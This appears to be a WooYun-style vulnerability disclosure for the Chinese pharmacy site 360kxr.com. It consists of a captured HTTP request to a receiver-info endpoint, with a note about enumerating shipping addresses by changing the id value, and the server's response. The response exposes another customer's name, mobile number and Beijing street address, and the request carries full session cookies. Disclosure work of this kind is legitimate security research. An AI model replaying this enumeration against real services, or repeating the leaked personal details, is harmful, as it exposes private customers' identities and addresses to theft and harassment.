 Request
Raw
Params
Headers
Hex
POST /PromptOrder/GetReceiverInfo/ HTTP/1.1
Host: www.360kxr.com
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; Nexus 5 Build/KTU84P) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0
Mobile Safari/534.30
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.360kxr.com/promptorder/index
Content-Length: 10
Cookie: Hm_lvt_25be7f863c8455a50b95e7d541d4442a=1460017520; Hm_lpvt_25be7f863c8455a50b95e7d541d4442a=1460030382;
lk_vuid=146001752061198389; __utma=213746379.978937999.1460017523.1460017523.1460017523.1; __utmc=213746379;
__utmz=213746379.1460017523.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); ASP.NET_SessionId=usxd3egfbsurqbh400wkquav;
strKeyWord=2015; Hm_lvt_e0598337ea3c84b150a9c23898cf9fbe=1460017541; Hm_lpvt_e0598337ea3c84b150a9c23898cf9fbe=1460030382;
Hm_lvt_9e78f4721eecdbc1fd1d3ae2290b7d9e=1460017541; Hm_lpvt_9e78f4721eecdbc1fd1d3ae2290b7d9e=1460030382;
tma=254986250.40353251.1460017541301.1460017541301.1460017541301.1; tmd=20.254986250.40353251.1460017541301.;
bfd_g=ac8c656f450f294e00008f8f000cfd3156e02b3a;
nTalk_CACHE_DATA={uid:kf_9994_ISME9754_1800689,tid:1460030369032080,opd:1,carry_sid:,carry_did:};
NTKF_T2D_CLIENTID=guestTEMP9A8B-B645-A4A3-B29B-EFD3B26B85E6;
history=%E5%90%8C%E4%BB%81%E5%A0%82%E5%85%AD%E5%91%B3%E5%9C%B0%E9%BB%84%E8%BD%AF%E8%83%B6%E5%9B%8A%23http%3A%2F%2Fwww.360kxr.c
om%2Fproduct%2F22955.html%23%3Cspan%20class%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E39.80%23%E4%B9%B0%E5%B0%B1%E8%B5%A020
%E7%B2%92%E8%A3%85%20%E8%BD%AF%E8%83%B6%E5%9B%8A%E6%9B%B4%E7%9C%81%E4%BA%8B%E6%BB%8B%E9%98%B4%E8%A1%A5%E8%82%BE%E8%8D%AF%23229
55%7C%7C%E6%B2%83%E4%B8%BD%E6%B1%8015%E7%9B%92%E8%A3%85%23http%3A%2F%2Fwww.360kxr.com%2Fproduct%2F21965.html%23%3Cspan%20class
%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E2030.00%23%2321965%7C%7C%E4%B8%87%E8%89%BE%E5%8F%AF0.1g*10%E7%89%87%EF%BC%88%E6%
AC%BE%E5%88%B0%E5%8F%91%E8%B4%A7%20%E9%A1%BA%E4%B8%B0%E5%8C%85%E9%82%AE%20%EF%BC%89%23http%3A%2F%2Fwww.360kxr.com%2Fproduct%2F
22997.html%23%3Cspan%20class%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E916.00%23%E4%B9%B0%E5%B0%B1%E8%B5%A01%E7%89%87%E8%A3
%85%20%E9%A1%BA%E4%B8%B0%E5%8C%85%E9%82%AE%2010%E4%BD%99%E5%B9%B4%E5%8E%86%E5%8F%B2%E8%A7%81%E8%AF%81%20%E8%AE%A9%E4%BD%A0%E9%
87%8D%E5%9B%9E%E6%BF%80%E6%83%85%E7%87%83%E7%83%A7%E7%9A%84%E5%B2%81%E6%9C%88%2322997%7C%7C%E6%99%B6%E7%8F%A0%E5%8F%8C%E7%BA%A
2%E6%B4%BB%E8%A1%80%E8%83%B6%E5%9B%8A15%E7%9B%92%E4%BC%98%E6%83%A0%E8%A3%85%23http%3A%2F%2Fwww.360kxr.com%2Fproduct%2F29988.ht
ml%23%3Cspan%20class%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E2023.50%23%E6%B4%BB%E8%A1%80%E7%A5%9B%E7%98%80%EF%BC%8C%E6%B
4%BB%E7%BB%9C%E9%80%9A%E8%84%89%EF%BC%8C%E8%B0%83%E5%92%8C%E6%B0%94%E8%A1%80%E7%94%A8%E4%BA%8E%E5%90%84%E7%A7%8D%E5%BF%83%E7%B
B%9E%E7%97%9B%E5%86%A0%E5%BF%83%E7%97%85%E5%8F%8A%E5%8A%A8%E8%84%89%E7%A1%AC%E5%8C%96%E7%AD%89%2329988%7C%7C;
firstEnterUrlInSession=http%3A//www.360kxr.com/Errors/Errors.html%3Faspxerrorpath%3D/product/29988*.html; VisitorCapacity=1;
RegisterValidateCode=UR2C; LoginInfoLastOverTimeUserName=NE=testxxxx; sharedeny=deny; money=0.00; integral=0;
ValidateCode=85UN; nTalk_PAGE_MANAGE={|m|:[{|39618|:|303810|}],|t|:|19:59:41|}; pgv_pvi=1353404416; pgv_si=s3126705152;
CNZZDATA1253438992=1560907501-1460020192-http%253A%252F%252Fwww.360kxr.com%252F%7C1460020192; LastAddr=1436108;
bfd_s=254986250.59163565.1460028546129; tmc=7.254986250.25306364.1460028546130.1460028970970.1460030365745;
Hm_lvt_a91ee6e7c5ea6a316e0e82653f6c8368=1460028587; Hm_lpvt_a91ee6e7c5ea6a316e0e82653f6c8368=1460028587;
LoginInfo=NE=testxxxx&AU=-798873218&GU=5fef7009-7fa2-47a5-94f8-3a5d873e7547&ID=1800689&NN=&AT=2016-04-07 19:59:55
Connection: close
id=1432108
遍历收货地址。。。
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: 360kxrWS
Date: Thu, 07 Apr 2016 12:00:24 GMT
Connection: close
Content-Length: 564
{"receive_id":1432108,"user_name":"张士群","create_user":"15101635001","province":"110000,北京市","city":"110100,市辖区","coun
ty":"110105,朝阳区","address":"北京市朝阳门南大街2号","mobile":"15101635001","phone":"","email":null,"zip_code":"","create_date
":"\/Date(1458268301667)\/","desciption":null,"isVisible":true,"is_default":0,"update_date":"\/Date(1458268301667)\/","Entity
State":2,"EntityKey":{"EntitySetName":"receive_addr","EntityContainerName":"Entities","EntityKeyValues":[{"Key":"receive_id",
"Value":1432108}],"IsTemporary":false}}
www.wooyun.org